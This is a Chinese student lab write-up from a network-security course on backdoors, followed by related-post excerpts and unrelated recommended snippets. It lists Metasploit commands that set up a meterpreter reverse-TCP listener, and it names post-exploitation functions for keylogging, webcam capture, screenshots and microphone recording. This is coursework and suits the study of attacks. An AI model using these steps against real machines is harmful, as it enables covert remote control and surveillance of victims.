

- 首先msf打开监听进程

- msfconsole //进入msf

- use exploit/multi/handler //进入handler模式

- set payload windows/meterpreter/reverse_tcp //设置payload

- set LHOST 192.168.199.128 //将LHOST设置为LinuxIP地址

- set LPORT 4320 //设端口为那个4320

- exploit //MSF开始监听

查看获取键盘输入、截获摄像头、获取截图、录音

- 键盘记录

- 打开摄像头

- 截屏

- record_mic // 截获音频

实验感想

- 这次实验非常有趣,同时也让我惊讶于计算机中漏洞、后门的危害性。做完实验后我第一时间重新打开了电脑的防火墙并且把摄像头用胶布封住。虽然这次实验的内容不过是学习后门知识的一点皮毛,但足以让我体会到网络安全至关重要,以及学好网络对抗技术这门课程在当今信息时代的重要性。

Exp2 后门原理与实践 20154320 李超的更多相关文章

- 2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165232 Exp2 后门原理与实践 1. 后门原理与实践实验说明及预备知识 一.实验说明 任务一:使用netcat获取主机操作Shell,cron启动 ( ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 2018-2019-2 20165237《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165237<网络对抗技术>Exp2 后门原理与实践 一.实践目标 使用netcat获取主机操作Shell,cron启动 使用socat获取主机操作Shell, ...

- 2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165325 Exp2 后门原理与实践 实验内容(概要): (1)使用netcat获取主机Shell,cron启动 首先两个电脑(虚拟机)都得有netcat, ...

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践

- 2018-2019-2 网络对抗技术 20165206 Exp2 后门原理与实践 - 实验任务 (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用socat获取主 ...

- 2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165323 Exp2 后门原理与实践 一.实验要求 (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (0.5分) (2)使用soc ...

- 2018-2019-2 20165235《网络对抗技术》Exp2 后门原理与实践

2018-2019-2 20165235<网络对抗技术>Exp2 后门原理与实践 实验内容 1.使用netcat获取主机操作Shell,cron启动 2.使用socat获取主机操作Shel ...

- 2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165311 Exp2 后门原理与实践 后门的基本概念 常用后门工具 netcat Win获得Linux Shell Linux获得Win Shell Met ...

- 2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践

2018-2019-2 网络对抗技术 20165317 Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 下载免费应用的时候会有绑定木马. 浏览某些网页时会有内 ...

随机推荐

- elasticsearch批量修改,批量更新某个字段

1.源生API 在这里没有用官方提供的bulk API,而是用的另外一种方式. POST /infomations/infomations/_update_by_query JSON请求格式 { &q ...

- php导出excel不使用科学计数法

在变量前后拼接上制表符 foreach($orderList as $k=>$v){ $orderList[$k]['pos_id'] = "\t".$v['pos_id'] ...

- Mysql表结构导出excel(含数据类型、字段备注注释)

SELECT "列名", "数据类型", "字段类型", "长度", "是否为空&quo ...

- 解决phpstudy在 cmd窗口输出 php5 中文显示乱码问题

xampp没事,但切换到phpstudy后发现echo中文变成了乱码 找到解决办法:在cmd里输入 chcp 65001 命令 切换字符编码 chcp 65001 就是换成UTF-8 chcp 93 ...

- 获取select下拉框选中的的值

有一id=test的下拉框,怎么获取选中的那个值呢? 分别使用javascript方法和jquery方法 <select id="test" name="&quo ...

- Angularjs 滚动条控制

控制滚动条 依赖 $location, $anchorScroll $scope.gotoTop = function () { $location.hash("top"); $a ...

- 数据结构python编程总结

大数据.空间限制 布隆过滤器 使用很少的空间就可以将准确率做到很高的程度(网页黑名单系统.垃圾邮件过滤系统.爬虫的网址判重系统等) 有一定的失误率 单个样本的大小不影响布隆过滤器的大小 n个输入.k个 ...

- Food Delivery ZOJ - 3469(区间dp)

题目传送门 题目翻译:当我们专注于解决问题时,我们通常宁愿呆在电脑前而不是外出吃午饭.在这个时候,我们可能会要求提供食物. 假设有N个人生活在一条直线的街道上,它只是位于X坐标轴上.第i个人的坐标是X ...

- pytho命名规范

1变量小写 多个单词 下划线 2 常量 全大写 3

- stm32-arduino-f103

希望给工作中偶尔要用的一些辅助板卡(例如运行信息现场记录)找一个快速开发的手段,Arduino作为流行的开源嵌入硬件框架,组件丰富,资料众多,所以想以Arduino作为平台.但是Arduino板子基本 ...